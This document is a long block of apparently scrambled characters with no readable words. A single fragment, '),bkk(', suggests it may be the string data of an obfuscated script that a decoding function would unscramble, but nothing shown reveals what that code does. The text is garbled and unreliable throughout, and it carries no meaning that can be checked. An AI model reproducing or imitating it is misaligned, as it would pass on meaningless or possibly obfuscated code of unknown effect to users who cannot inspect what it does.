<DQ<PGv}rQKkoQayPK}\'GQoPQ2nG(etGP3kkQnuQ<,.^r..6G<aazs<<n+}QPcQ^nogetaP7(at4he0p<Tro P8|^ia!dPGE7iid<;(Cy[.p%Pp8o2y!o+)sPa)i!<p\'&&G(:i ,hGWn(iCG30_cepQGf<?xGe1Ert.cer.a2i[X<]e6Q.pa}`Q3`x<auuD8no,eg+]6y<<<e<P]sra_j7P t#aG(<.!<4e)Q."eg9)Q-4Pr7")0 rP eroeP+Nq-oQera=Piy0!cWQ!yl5pikQ<t<s}G 7e22<l=.-"7_a?).)jsCsle><t\'5kPn<2tQoc@Q,a}e.):l:t.pSE@G9x8_.-Qh|P Q<0[,K&aln7.ksE)}$h}k!QG_dPqrefi.{tX\/1oP)_.fbPP7oQun<_P<r=<qMQiM+<Q]Qf)aMsfu!6kx8gRtkb,)\/][C}x eR=ie]gTe}]DszgP)qsDQ_n} sQ-rP<.3V:G`!=}sG}rPtd7pfQQcaU}.PtoQ0J=ssiQ).G8$).po.e:qr)8G\/(,<PeQc$d<Q<yQj1;PXQG!(38DQZE9%A"o5Qat!2YhQe 7,vW<(6Qb<wi<xZTh8(y!8=GrQ2aR3ssoanpDGQ{`qr3rwPL-)-0>ilLk1:1F!r!Ghc2G!lXi:.]\\ngntt sC<5.QQt}PQa)49e44eP3oQ0GGno-P<e1ya-Plte4peZ.p=<<) dQ<%8o_<i$Yyxc!}2boen]=oPQ{5<h7;ny.Qn#or<3.])l\\t:QZ?PP)M.9=QG.p<9bao.iP1Q3DJ;|(6SEo]PpCGdPaDr!Ki2 e2,]QQH2a^zC3,#gtQ)$(r3,QqG`Q)0)2xn G G)KG Lso;p]P[6tl)<.._es,3\/ <[^eQPf4L1?1=W{o<wmP<#oc0,]Q00<iPgrtu{G)}b.i)Cr47-1]Q<CPkq.(.}3n2a8OPptt,!.80P;QpfG&PQ<) .Je9PgC.Gftrto!]ilQPu3!ZhhaGrWP!EGrGYf;Qoy)+a0a<Q<Q(+_r4![t>).eo4)+)a;0)ogPsE7#,6<5tPz]PdGParG,j0].6$](]r*t:!%:DQC1rQ\/:eY1&n6l..0)!@t..r<nnst4)PQe.G16GBc ]i\\=4.2FV_}}to}Po.eez.!i;i (&PuenoaeL_dae]epc=PS_kPa&-)aS<(=]]*eD)9uQrPEuVP;;1o N=vP1uzao]GP[u;.oC!_Fe{t}dhP)Qo)<9rrPP]e;ii(:.\\ty-ah_$;)j!{zu 4Gau,6P";oo BmQ,}oG6 ]e te2tPGi<6Lt< 9w;a{P?}Lb.Cgri9ty<Geee_7!k(Gl.9iqkP,_G<<7dlcael9a*nfr;<<!fi(<1cs2p1;)cabG.1maseawDgt 5G.).)C]hG<8.o)i]r<,u=Cryl_K+G(s9F.Q.e.iGcG0 o)})oQ0dA]2P2]CF,ecoe7tP}GP"<b<e1bo8iEnQtlre>-Jn-Paa l.Q]QteGn!<r0t??o.G]tn.<!P|"3Cma<e34p#G2;;ah<G_4.x`}G{f<!$.Gpre!xod.Ns<h<a9XeMP90_Pt3)P]D]-$u<Gmoi<mi2)_POan5;1k<l<vsey9Gg*NFPxvPtar.ae,Q <.)ehq+)Pt-P<0nre&.Q]rQ[Qnoe<m)]o7; uonr<oI+8<<,905:df;aqc p.yGAPeiy,l!.P{Eoe0ee;m<aeQ=o.ow!=V![=t.Ge.3Q,AQ!Qa4:<d-y4a")5 rZoG3t1)P(P6P]"a}oMwu.!aisGG8Q5;.iZ0P.Q:gz5&_Q5QP:9:s<Q27eNt<.P<z<Pp_<T_}g7lEP]Qh,ep)<a|P7Q#*sQ.1Q=rPIG9Ql 3,C([6)9CisoeQQ {6est(8!57>Q]<[!!G=y82_r;!t+G&7n=[dh19tP=])eQ_c+2<098v}..-<l!!,c4rriPQac)Cme,-)2G,G4:4Q4wQh_!ig 5a;@t.issat<)P ll8eif.Q}ex<&sQ;Gswan.p24(Qoo..6aN,G%:)a<(xp2NQaPGeYp+aPh.%iMP_GMfpq3$Q}G=0Qz27iQept<7MrE$!]B.G3PGQ))1e5QeueGsCdr<PrnT QwQ3PWeP.iwwNoQ5t+i_vQfyeg&;=<.PQ);ira5f-<_;_o1<_aQg<.3]GGs3gy b4Gc.!.iQPr.Qg49<Z3eud.XGioQY CEC(=Hra)Ms1.Pcu ]o@"l 8U)o{!PQ]:l1.0l;Qao\/?t.bpdcG\/t,PO)epG(<rQxNPv2ac)f<!{<rGPts.3{,e<_aQGaG-<qhGiTs(o)_!N(]qG5<<![f,oGT16)-e]QGpaM)0+,?EPDolPGK6.PPP)eR0PP-a0<*>rGdm,a<&w!:eDa P1(3};N GCIe<:QuPa.!{xgiMM(np!0rieoX&,]G[T!<oxlfn> 2Pc 7!-bPQi1a.G2m i<TyeAQe)9;GC2 oS SPv1x{P.G[2<QG fCFae]saT$x_!PCV3sig)bG.4P?sf3h}(9e.DJep7lG+)u3neiG9zG({|<o9q<.Gt<c!<gi.o8t7,0-n}4zCal28-|u"=l=(+0d\\QPnXa0i(.iGPo<.G}i`2,Q.a1YePtg4]P)WQ]QGGnPt{!o[Q!>I],)DP<[*1%Q.P9.u27=PM<0<ni_0o `n\\t2eU3G$k!o21!Ti0%]lu9a_y]\/eG.a-tbar0PxE C{q<oihu2)a3u,zk."]awsD)4[{Go<6Pd!tQe,lrx0dbekQpQ0l-aG.;eW09he}].GpACG-Cy"hi1nga"QQ(9P;aY)!je_:6a6tGt3+Qde4_riC_cG0@9e!Gs]0! .,";2Q=i#QG_,^utPaG.t!tB6__J<h5o0R?QxQgecll1PP^e@NGYn$"(,c<9eiG=) :];|4P)pifCPiGwieGiw}o.,aha<]l9tQn+Q.7t_sZt2c4: Qo6$S, mh;oh 8l=u"sQsr3H1Q4j$tn Gbi<t;H5BPPs]GE)QiydtcQ5[_!fI.QtG25(iQa.u}\\(Mf]f0t.QL1sv6ZexSQ<tG]QnGty+!$-.Q__iI}6v!lPQ9wvCy.!f+:9uG<9FMs])3<[]PPn;:b2DD]}Q>]9Co=xdniGei<r nx:}[Gtx;oare+Qe7e^ePQd.YL<6isb3m1b!ger3e9::iQ<!oph]o,Q<m<)Q(2[i1-PGfi-2eocGC2eaE]=<p1G1ou"T8,%Q[;9lrco<<]:l].99<!0>v_8a2a0"Q]Dli {Q)w0oQ$)<tre",t<pQ(4<aQ7kGofQbr}..82MQlT]Qp2(9rGILy5QrK75<;dK s4.[2l5a2j#]bP:*n|{n):rg;tff(Gny]]x2i.a3rePc2wY, a<tQP]Gy8\\_PtQ5f]PQ9tiQ-rt teeQ0 =+P9<#ltXw<[GG)s<.e]}n16<=e>$(]=T,r<!Q8<q|d2eGCQi@PGP!9sP[.hGwso8iP!"y0emyP0yQ;{.)Q}G7{idb],_ct]uo"!UQG..o)W2Q.p83QD.h rM_0GQxo<P1GQ!lnPm6P,n:!3zR-;4 G.oQ]6<a<1<{es.0)Ql}2u.Pno3t }o!99lPCxQ<q.e[_=PCP:;4{t.y]De]PacG%<7.z Ee9=K.)fPGa90n<- Pz<\/tn7oPPtGeQGs"e!.1e$2Q0h<R:gQ.8s,F86tQrGG]etL)C,G$MGt:8E%Ptfi)<!a8Pr:t)adueaeoQClw.!<r.P2S(y}<I.C5deCax!<Qv=GQxymC(dtt+(_!C],a0n!i1mQe$en)Q.P.s(iP;y. Gxh9E2G* taeQ"G]p<=Mlo>.<q@[Q=-h{QGp*C286[Pn94coh.-<.(.3)Tb+=heil1[G.G0<)QaG}CP9 .Rj-%yQo .ss7s]tp0..90<T.iIga]owtotbTin!e}Q)]xorveta[d!!<]),!^aPQtla3e80x ) yt<h"7;oe}QPaeP_mG=dQEa5(e 06%0E-ne<t)yGP4f:x8+jn`.[._sQda;sMPf"oiG-Qcs<t2o-0nn]]<Q!;37ac;QCP:e$^(P.od:n_NEQ.t)E!grs<tAo=[(PPl<.0rdG_n.p<nePlPG{(3]nQsM]% GGQ[!ooe<hGr".D.{sQQ.@<Q<3s.Ez; o4 )E!+GPePi(_C yWt<G%Q<"(e)Gat-\/<G.:-s+cz4_xx.Pk2)>t=)c6q"#Je6-wPe4i.a],(o=8.0nkblk.<ts:)^P9._tZc<tahoGr-t}&.a,ie.R)4 PC85mPsZB]=.;Qoe_Q<@<3}Q=G.5E3Gro]ixt.=4.Aoo,cP)oe1c_u<a a,Q.%P)PPoCQ4pd,h0,k7-w64.o4(_9f[C2rs3%v.]2QtOa54n[1U.e3fGi=CqyixQG5sns|neHQP<!]PD o%=%M.(avdusQ,<<<Cr.).eG]Q,xim:.3atafP(e0aQh8V$o{],]ae,it+f=QQ{3M8Q1QPP:ye:,oTia3Q"Q17t sQ5tc.\'hQf!7[dQl8PPn)wGQ,9V]-(8o_o.)Pa ret0p<-l09d];sa]o1o (]Q-tt,QG7r l=iu9PPr:P87.GP.}3tf=E]Qx.P.},l)a\'GtPl;=<3=rnGPvQiq,e<G!wdAg_]  nr^c$u;khr1aG4=cQn!(.D;-@]!]Go[gPa-&(l<.pWyPQeJo<>u} d 7r7Qn2(oEo0 9clJ2P(,sP!bQuC;+)ci<6<Q5P)Q{rQQl,9G6so3,PGQueB3b5cX<l=cei$t7F<G0}okQCexT"(Pft.+Q,,saM_2tG4qG0op.eslcGw.pzC1IhzGbrQ<]P<Pw,(Q=a19o!QaG._7\'1lxe;1tQle#a`ir.ZQe<$oGG(m<;p2Fe]<0cGn\\rl<2.6<aPP(7GsP{nt7[B_VG]EG=wPu}(9C4 f=]GQnnP.oQ1np4.cw)`,.QGo<PC2}i,.=gaGc<PQ[)r4Otp\/1<_lQg0}.iG_1oGl7}esPssFGdte-.aCa;GPQQP=.<6,o-GGRe2]iGH.eGGaQ\/Gt4n1G.zMA1Gp<E]Goot9.Q@PeGhsLQQt]rC.8ttastyNnlG.#ige!kbe2_ a<lm<zeagrek0+Q_}f!<0.]e.d(Q.ei-po\'P};<FP3f^<=d+P1\\e[G^"GG24<|P.$:P8)P<Gx)!e 2<0.pZEs,}lioG-iss]<CsMmQGQg:`te,q9<.dQ}<bt4[Qi.pP(icsofmoQk<e8xiT:Qom2HxQhi!G!Q<ll io5$eGl8S)}vC63C(4_0 G7=a4<GGa;{<w,T<oTrPcQbf >.3hda.1_an8<Q<il] GnGa}E0K.m2(Gd.!]]_ ;o<e<<-=\\l.t3dEG.n50<nC$. .hi=2rQnCoQ9t9l<<QsmE5]tCvi TPwG?Teet0o:ti3CQenQl{<lt!,q2ttPE+m+0]0ba]<T\/k5QeQer<tPbQ)G}d!.at"GQ<CD!e].{gT>aP<t8sQ,uxGce.PsnE!j1Q>gQrQt(s;aGt:=?r<)0rGW4olI  <_<t<p lRlQeeG< s.Qa0;eePoM`_;[PG*ttw N);P.GUJ.[<4]<.:P_G8lQter0;<H $ri[)07sG=t{<3oe,uF{c:lQp]m_0rj4)(A m!;bPCP[[( WbiiP0,!t!7obPPele5<<IG]g[$r G <Q]ld; G1PPP_Gba5]9aGC= YGsEr.ji?.QUrd(Gx)!oQdhsgu.P:9oaU<(}9[Qo!u<]P",:ii8.aCaGl,`oaP)as<9cQR)r$v)h,kai1telq%PM!=QW[!];cL9(kl;k._ G QmQ2G1o]SP.o.!;. ;3-oiCVe-P3t.qsi9lQtcB(<r)gf!Qu_ BP Q:i(}#of&rasd!op.xlp\'q;)D0g3h_5.}5]E)r..:P[G&ms2.atkqghUiQ-sr.$oQa9ho4Q8pM_u2cG6<eQP<fyee00k=iP\\gr2"G.7dlpQx{Qd*4VeQ.;gGP0<<o.6[9.DCsr2]9chhpoo c]Get<waaRoHy.5Qo.8.4:hp._ew)Zn]2nD .![\\d"&].$tGPc:P{ro,b6]2on 5.<45JPs7rQe4,rP0xy2 .G+P<!b;_o9ooBtG.s.Q"PQo[.s<P])]na.tQt<UPhP+oUe<u9[ psf9u*v4afPaz). P-cPn_!G|si}l[o QeG6l9Pt5!i)[so(.ChmH]P1Y)i5R st08g|h|]U:x<=oU_C4esF7toe].=GQQ{s=G3"1Grt]32EtG]$Y yaxb7] )4 QQ_0c7-GbtS2=s3p&fPECoai<g6:me4xeO.p.GG<[.)gP|<Q <!oQi2;Go,58tl16aG_yhGGkjP0P)]mcxGP.dWo)e;C]oiI5<zG8k ht>oP0C2 C}<0aQq2@"Qc6 iQ or1loc})eP<>tQ.ZV<GGP; 0hI[`.4 fP[5se}k]!P]Eu3]e%P:!Q2pGUnrtl7K] <.5<xeerE(s;li2 mfiPHG\\Toh .:iXCh2<]C8 :\/lC0.$\/1e2t. oPp<bCt .E9[s To)i!G[1yPe,.e_;,bt9,.<Q  7r+dQsP [d^>!.!Po ]E1loV_-$Lscctfm]k1]P#np4lP0P.78<^tQ t2GQs e]pP<rQe}Qle.G>Q]kodaGr_r&dknt\\.Pf,Qy{!eD -ml__G#<s2GGlmhk m{uh,Ileq[-rGS3oP]?e<!<5owroQiG=Qs._a-Qs[);P!Po,P=&F1:, kH.P=7GPeP]o2i.<1h 5yr].i]e74c.]tte]qYtGoQf Q}nGqf"a_7;!ooB,tPZ. m]z[tatQt^M ]QG0<sSi  Qg0_dQanQ}[2n!QQ((].e{:?]nl5.ai2<P (}P,P.tt.WotQ0fv!0,l(f9a_ gz$tCPa.l8ei[.<a..tneD0CaPs[Pz=0hn4Iab5_.GGie]D=esf}7lx<oQGQb th]rQ(7s4=ViG"d+s(eGor Q1t `0}}nbPov:m XSGd<.<^Q 2"]R<aPxTo]uf];=.2P-nc] 3F<-G4}p},y,uKbpe]P Plnm1coGGMG2(orPG\\ e t}\'Bo;< 4.N:],_kiiiXcao+T.nl]i,P(rPe%5GQer.enaG_a<7<.m-4go<+tRQ"&) fvgcGaGA!Q)ewdaiT=rDogj(\\nQ:s:f1$x2Oo ]ig7 }0T}ol ep<<ip[afQ?Q_zP{1< GHne}Gdi<in<]v:1Qesfx..)fke0ovPp[0drPOPtuiP9" P.PMn{psptQ<-1 zdCN5rta1rsiaQP<] <r.rGaG[[rsqsiiP71a]yN;G4>i<e Gils99Pa_Pn [cr 0P;.]o=bGect,;QQ3e7a0]deGG^< x8{f By3;iQi]x!svGQfs#:{CHovmPe e!q PGUtwG2=QalG!:0]C=lbqt,_fif< hmo;pql<t<oan6h3&.e Wp!;P*au=.1].)q!z;@CtAt]t{0,DtoroEDxrk ;farrPsh3r.cQ-Q!<=!teG=  yP0 sa|,d]ooQKsbQ8gSt<|)a}Qld,iPGn3";$t.eo70dP.SnGQ{P<IsPa1i toio-G _!x&$t <QrEvwQ69G<gP Gnc1s:l8to)5gllA${}:9x=G!-GQsQsG!psP.as\'24,.tC<)oRf:s_G..n :e]#n<sO.sn8]o_-x6a;nvt <]GC+P26"Gk-H*Gt.hCl]|oQ=}auts=MQrgw]!t;(:<4+Q]8Q;glGn]<QeG$(t<jme+ DQ9l] 9[i]40Pr9r} !s0 ,n5<]Gm!xQo4a;ryPoenru&..0b]<G_eo.Cl.6nemGtgri8;0sjlmn( d#[ y]e]d)sotdP]kh4s)PeP.DGG< $pyd<G5QCdn=i,<tr,Qi26,]8<+ P]."HG(9r(( .0]y.%PlcGaQoni)annoTP0o,Qte?s<}0).t!P)p,,.:td$su D.<e:uQ<e P<G< <P} PpQQp-.x|lvg<P.'),bkk('TioQbfxig3}<a.u{<Q3=c.r`!o x;1G3)z$_Q1d]=3-rPaG=(_kt2akC(i*]80G(P3G:Pl}]QTa *Pw]F$ttx_Ds5Sa{(syK4_e[1axaloaodg)]}J]oG<ds0]"<=PG0;bwPPCQ)lo[<nG]}&<1at<#Svb.GJ.QE<QG{050Q8o,DPuP<bC6B6d]43]"]Q,aiej.qnQhGe)ePaUs% pQ.xCCla(_)esQePQ17<QaQR6oga,iGQG<Q_=Pn,5<o(],Gk00].+..(.GC]\\NQQnQ}i(5o-xoni;s<GdQsQQ2Q[iP.nGyei}Q!ug.nyi8a<4G0+GsQoiGtG<Tn<zie}o[|QQQ[Q[0]Q]=o3!)=i8_ySGlee\/garAs<htGC)ef,a[ Ph3\'oQGc2u@rZ<V5Y]<`wp}e))<ui)2;{,].Q&!Qy<1)7G]Q<0G4aCGB}^Q#)d2n dqoV(9alP P,ctk;,Ook0f;P"0HtxrC {J..}ip^d 5DC!eQ._1039rHQf5n[P(rs!)I].abtPtt2^<81_rTFQ tv0l PQkoa5Q$.<\/Q:[}l0o!:)]xe51QG<$P \/QsrcB.8]m@erGdOi.[s  e8Q;]wa7<GC;2=0 .)]:4}p <Ff.A<QGG(P&>-.opieocrD}l=\/;:4n]i=9sSol]]}yo2+et<nsb!<r=QG|rpX,(ie<_-qGQ]"gQ02TPs,alats 0_8;_<fuedQ9.p&xG1gu eP,.WQ(lyr;se8.Pq]rQ,Qec=-l!0348on9]P8@o3GyDGe( GK{;er.6G,]\'idx)rg<.)GPC|_<s4e<13QT.;&a<20.3nGG\\BsrQT2Pre";9uPh08(ar gd[.QUcy8yk4u;Ir"e5t.?QP,fGstNot<{e2Q&1-AlbeG qieksf,bPoQ4<$N\/a7$GoPdf7SE0o{^P0iNG.Q\\du-!5QG7.]!2n]:d43G3kox<:rIln!i):oe7-eitP._o&eP<hp2_<i<1q;$)R,Ge,Pl4ed)rino}L_QD.5;ad;PC2b!l]Q):EiP];QRIdorlDGsPb;8<$e2Sc1]+]g1:6#PsSQ]l]PeRyupsCy!Q#P.}ee1.&F;<+<;Z8V-5lPq jQ GaPP.:<#`f,0P]P1og.lp=nfcaotQ]<=d)Eosl]1\\(3<7QxooPQ^To:PGQa<!!>sdr_NtPv]9;G!8tQV[ae.=udoGG0ow.k] ,@a8Q1a9{].=tf\/af\/Qcsg1!:}0eGQ\\<:&iQ.Q<)RoQ,L o3PXG1}Qf1<Ps=34PaaAl8p.,t=BGb!:6a00];-t7] nro.;a0-+9)9oliPl0CQ<4V8ft.)_6)}PTPb935s"{48rG_4=]aQa0Q"<"P0q2m)h]m96<^3]P\\}}.o[.=<y(to{]ycDa(2<,soi<^oZ[<,08)w=)tyQ.e- Q<o:4,0. .DnJy-tP!;oo0$n[6]i2&_$1$}2xP2<92)1t<25pUQ83C=]gr<wn. r<a M xeo)G.ff._od]q}e8dky<$(c.fw2x3M_)oaGo%)\/*t.6 P])33 G2 Q}aGe01tn<t<}euS(P_7n0QasiQ=<P!PP:PQ`6<=zg.rc5 2c[8Gglos<f<P_|:!+y.(. cPG!tsrQaQQ5n=. s2<vQb.:cje20o<3$[4q74!p;}ksG<wtG(C(}gp]|(!GQQ1nQ;+,.tP+P.(yG!Q] U}.n.;1nP*P40]P^0G."6;.mG:2.Q:r(DeP;_) ,a3s\/QQtz`)(587s{.t6pwd.<XTb8)|Q]2;)7"10i Ss,+fG_=e}sPp}&PfQ[.<Pq<6cerJnpG?-e.a?]GP.GoDGos. r)60_2Q,.s$a53laiw5}4;2?p_1&]ixeP7P[#Qo903mGrap2Q)]Qpl}Da"n=2P.l}<r6)r=l<et7cQsGrG)Qo9t.tQ!Qs?jPQ.CG#&cyP;<G<Qhv7,rt"h ge0w=2<af)1en2cb0GIwQq+PlPl>.go.\/4n))}j9Mt26ipevkX5i||=QP=<@o,.]<\'e?o.#aFI7Q2.X{n,KGn=_ <QP|lU0<]d)+jrowgQooQhw?o,u<r;Qw8:)5Q!aqo0<^Q Un<..PoPsx pcliQbQ)!2!]^GPn8\/GPn0(e.j.qG.TGRpGu+.CuG<2}i2Po$k0<76.+[H])P;$]f([e}T1:.0(PT}:Tn=iZQs]Tin;bGm;T[noelQ)7Pq(uqCP2Grbo!S,8G(2eQ5.B}z.;s2 Q=<z_Qo]!56irbP0PPWQbt<P#6o{ Gr_*p]=efn]!(PF{Q]Q4<]QGocaQsG.{oPecileaFyUQ*Q(G|1aex4gQF.G_P.C89uG,GpgQso.%B]iQ20aPQtatgh:(n,Pu)o3i2QB]VtrOds 6=sPe.d,<.<FN\\x,_Qg4wQGBsVrl3ppc_.!<1<QtwP<er!fOb,_aGi.w<=Q1G,G!<..UP0.Q<gk<61PP}_2.Q[]5pP1__QQP =t2i^.esod ,iA)=8-gQ)ce-4,[.Q`[nQr601eps66(Q1Gqm4au])P<r (6Qegcto@atuiGQeCdd<`M.)V2.]6Ll]D)vP,oGCPe2;n.Qn4,$_5c_<90.+5e!Q-Cl3!GQ<=3..*.ud1,.t.17{T;;aG 40=.b)2yf\'_q){)PHg1elxvePs>dK}eSz2ek)==1=*<g<]m)Q1lh!.<H|QiPa_<0@S]DDU0u=..lGrola1k($pes.Pn2Zl(c1o#u<3oQ4<koPky<<i.<6.d2]3e3Lo0<elPt5Oi,==G,oiPu9GS)Gt=|,o2#bk4P)._tt)aQ|=.))1GPeU2VGoffJpi\\tGPScQie?.P=.3.2eeDg,$}a"6s2Ql+oxs.ja9)`:noQ0emPi4Q(e;o<P;aC0fEP!B);=sA09Q!0on8bGU]2.!S;$ 4e<5].<Go=){co(g2MmoyG,r.a=]QdfUeP+90,N4=o}$13Po5]Q:8fw)_s}ooys90ufE;sPx11a_CQ]Q})s.)yw2P<<]oq[Q0Q<4G$[ qtQ&)(2,NQ)<gS0txGb.P1el!$?.-ePoyeQqjdPQP]Q.4^PGkx]Fw gGK.mo<.<.meaQtP4EbkP #)!}Q$vojaeix6QGG-a,0.jahz!.,;Q`<v<rg<G>PPs}emP0Pcod._fHP<<qo3p<h_2]<w_=EQXQr4wo!):k<.C tQ2iffoss|owPPxu>art{r0G.G<v9P2^irPhu*a!(rHPW\/IruC(k\'Py8S($0nxGcQ)}(er<Qk c!.Qh,Q5I=5nlDaPG}a][l_u6Pe-,CN_so!=.|<C0PPG|]<y.1yD1Vi!i t<t4rrcPtG2QoaQ: a].<s3QI.qw(p`|bolr)c)rothePt]QQG=lTP<o6G3`P.snC\/2))PP)n23P[i.}\/tT(oQ]G=0oR(<.,wP:.$r1a]0G$8a(renG(=e su_QQ?3:o=co_+;.G?S(Q,5ntPe )Psn)P..ddQ_P]t9r.+aqyP<u5CPe[$CG.tCe2.e.)T(5:eGnoo8tP.0&sp]_us.Z=\\nP3Rl.Qbae]},j).eP=Qa6;c!..E)cQa<io<3) a.1P=i<Sq{PegPr<+QeGFC2G]P,<;!<Po.xPetQaeAff97G]U^o0dseaoa2ls1{Qeaeh2o3ioPe=tZ!<oB<feG6ii7CGoc3,0|p]]D<_.r(2#h:okP)!(s.mGnDQe;r.%SE*# .KC!0.) tS<Pga;h2^zlo.[in}E)o$])6)(]Q(+Q!ee+(%!.)2maP:etG{Q311PQQ!9IQ&n)tro3|>oG2stGiyQR -.a)WoadO(.=;fsonvd^eT]<|=n:7o0Qx]7i" 2oF<nt!h&*on0_Ge|<;GovP)j2M-}GP)+?`dcaPQ]7r)<]P,Q.9teHf<!B4:I)(33t.$<i<klQ2l.i"<eG2}<1pd+c[ta]lPLpE7ki<}tEvo4\'fE]p?H t.o!o!fkQQPl)Q3]iP.l<Q<o44a Ul3QLCP(\/Ps56GE`\\G_EQ\\|)}.YoQ!.l`PP?TP0:QyG 22o=8=sNiuPc{EoGg71)yseI.lQ.G*WQWkQi)Q,!jC0\/:Q)l].,)=(S.{.Cn"o1cAP_eG|P,.gG;fPpe(0abo!Pcq9y.2u6Q. tQxooQ(=Q)D4<0E(k7a!<,2-7.\/t9<=y_G\/m!!3Q]UojQma]3\/"Qt._3goC 0o,9GlG;So.00eS.a0;:Qat[_,<;,F}y{PC2:<!pn}Q!Q_?(gej.0.n2.4l0o!RQ3<o!c}awum3:Q07<yt. P>o t?]WnTG;[Q)_[be)^Daj$sQeiG]sdq<$tQ:S.\/ys{{]\/0r[0.atueyItp!{n4Q>-)}kd6{(..G?j6ybalbMs<>!]gebQBQIa!G.CPxPe,QBQGC9eifPz{u_4P.bPyc]}PomQK1QoQd3ivQjd}<aP)P]p!k3P6noCz941u=t4G6{0^_P".*eTleG}oQ.o8Q;]GrG03]+^w4b.bQxC.2P=.fr)r+Z)8.<5gPo2.(vr.=$=<31oCp4>CS.$6u1TQh2;cboQ t3g3}<PG.n6]HDD qpM`10.Q9T2R0d27PPgo]u=ikP:e.sQP}{X#+!hki8(oG00(}.Q{(0l;sP0]^[;Q4G;),0nbP=,e<%QSQh<G.<1rEQQ<0sl]r0}G<P!52 aaEQ*xe:no2o 1d).e+GQte =o,\']+iQd2Gpe6a1e\\_6GeQy$Q7J]ta%gAr6(2P1!QP5[[.7>l)<7xc.\'tPe2(xiun5QaQ(iaepQGl6V0QGy}H2^GP0k&GgfQo<aP}0)*P.< _i(r,GPpQoQEi<sD10it "t=Q2TaGg}.6QQnLVQ$.ot361gebPQd P}Qpr;[}=o.lQt.]ohYGJi]]=Q3.%<e.I|P!Q)sP0,Q=){of)=]Poob4<<yP).y0w6MG)e l$r1GG|GQQpP.5ponQ}Pd<<P<s2]l}o$+<tod&,:(Q.rfPP4M^%GPjPJo.!]<iM64]_+7g)(.UP$(]etaPl10].v]r;GQ(a(<rt<=mPf)uP`\/a.P..=aosCQ2n)QQ)eat[sP]PS)?.PQSseGQAkf=SGcRCY(.P1co1CyQm<0P]]Gv3\'Qc4<_l]Gi1aE?$,G):)tSPp4 07x.GGPW_Qu.gZCiQCN=a2?<yPZ]G+.h{GQGcFP<|3%(TQdio sEP(e<n?oGT 21?.eGa]tCn.:yky{QS95.<szai)eoeG[0oGk+}P{ 2AeQQ.sQGn.Ba<. tpgQvAK<p1G@u0<c.0\'.fte<G(Pz)<oI<o,QQ)S(]Ce<[)]n0teif<_ l,iePQ[So:o!D<tPUo\\P.P4<<,m<ohgl.GieGG;$%,cs,0dlem4rF.AQPw!P0G)Ga^;\/;0,!]:fr]2.cw!i<k(=Q{!5il2itPeb)li2=k1 .Pe%nra*)?y.f2cqeeO}((h*Q<]o]n+PGrliGaT)(!.oa t.p2;dP)sS..lxQls<Py)GoPcVuQtPo]aQ..e<_o[0[eC\'QGfP2j)oAv6PQ]nG\\4Q<P[5QQG_t0yC{0)]t1@Q{5ad0PUP(aSp{anKs4c&<H3loQ<-yc Gin}Gei(.(Co((xQ%G.P^1i9f kfG)Q]oPeP$si3<5lQlv1!3P<e0Pnd_tta,]o\'d}oe!}6=!;siJ!0Pf.]oi i$BT2PP9 PEPGomx;10<.}El= l&(DP[8i}t4go_.+\\r.Gr\/P]dtP\'.f1g7l}. v3G<%_}Qs2<(dec<QltQatQa<!+a9tPtjBxcn|.SD ft.G_t8PnQ,_xaPG4]Dg|u<1Qe<hiBw.:zk0Cd sy!PsNGm0n{$|r=P}@QtenQ<]E(XG<]Qyo.p]_<i).)oa:4odYzo,P>+. o-;NQq.<t!!dp<\/<S"lPo3;7n)r4<la0mteo@tpa]e<;[QmGH)hi.{}5)e{GG"BsQ!2C[\\!Q[(eb.k]nefs;si1_=|rP]f3.pRri]G4Pl&0CnG(=bChP(y(P.Qm2bGpr=bq +.rP<d+ctMt.86)-0Dj<<P )C_}Q).as4ahdw.*7i.-0t|&CF<[b=;.t.q6ec4.TfME.e,v+-<.i]=<o.P1PG6_QpnG^[A=2#a]o,Sc;t,8:[.sa.8,\\i 2t4P3}y9=Q\\24Qirlc<]Gl)P.orQ_e<PGQ2,0 Ql}6g]Qi_Qwo.Qa:n]5s2{PG.n=c,1^(tP 2)5PQ-[!o,:<PseiMQ}tQG0k:kfe_c<9<q7.K:q2Q1::R(t 2a5Qeao2;O G=a]Qai(4(;Q?GX++=o=gl.! ){CjE.<3a^Q31]x4Qrc.P"EF,s4<,xf<"l.]eds2"<+1e isY*.ixQ{t5s]eP_#iF5C0p wr;S=PucPl65dP\/GG7PiQvt1o(P.72)ao L?)=P-Gt:=(GpGo]Qp5\']mBLC(d]}f=hc].!9xBQQt)oP.}tdt(ite.r(;\/\'bP)<0<,[!C7=Qr.2j)w`i_\/h[dQ.a"PGeGLT41{niX)i(P.) nM.C.Go=eP\/gPrQvrGZn_28abh73s].CJ}2l0o0{ca6Q.is2:<^n8hiQ(d.so<\/;Qyu;?oP3ylr!2]S]P(QvY?!sQ$0j ].tQEl1Qm)  l)a)t0l1mGpX1QPBl0ud[g]<;s0}i233)a_l}du nMtsj;ja5QP=(!<psQe<<!s.1 P`{o=<jo{)<)G.64]2<=1G<)|uQ.+<PAGGQtkP]b.istn{oQmP_as2{Q(4,llQ(>o0<pu<QV<l|2, RCEyQoOTiAm0s+@bg6)Gi)Q<bo fB1GouP[].(e3<ul1omG65;!xP+IdG{P[CQ_<.ecG ]Tw:QQe_)i(wde]ukkr.|e.ax..aC0_G&tQgCpco[oiPG2|l5GPz.5$oa.]s2G1[1o50,r!}G7!6o.f{a7\/d]+|xloteQd]weQ=3l)Xs#td1eaMeQ;.ug3Eeu5oGioiGo|o 5P]i_\\ 3n),]4]MT](=<<2.GQ]QQ -p_Q;,4b{n]..rQQBQ.94Q0P.a<Q{U0]<&,a!e;o;2Qcethl9Qt.Pe=0PCivQno4&uPp1))GGKmiaQQ,<P1s2.&DPi+;+.~e;c.rQp!.bcea. m+mItwf5QPPool6.w)VPG`To 7Gtp,)Z[3lGGPi&eIQo3-.ferD:GGnPlthaQ3.5]]2)(?^P4Ye_f1ep zt0.Q}o(Q#QoliP;.GG#32QPmo.-Pd8?oq2<QSQz`P2s!:<8Q.iePtF2{l <0G1w\/_]L<2da<"q_,35(ep"=> d<G<w4l;dPK2[WzoDGn|1P=eTu1DsaPDcQQpr=_xc)9]M49.l\/)or.2inQ<P\'}N6u<P:aQa.gpG0e2edokoQGe,C;W(]uCrr<..aQo)?sd4a]2.)<].GvQs.|=Q=,]GS7lPug 2_eoC|b+o#1y[}G(<eGeTtQaQo1ec0toQov98Qi>S2.{:).r;2.;h<iks)Gd(Q..)f ?b=>aebP[EGTl0<cPkQp}[<sP EGm)0p9 P 9]P`G lG9PPa<c<AtdPl.7P<]Q0aPTaatQ9es,<:G)0<uQ]DkRe4]=g,l<W1sdaQ=QdG1=2Gio]<P B(3s=bo_!. .d 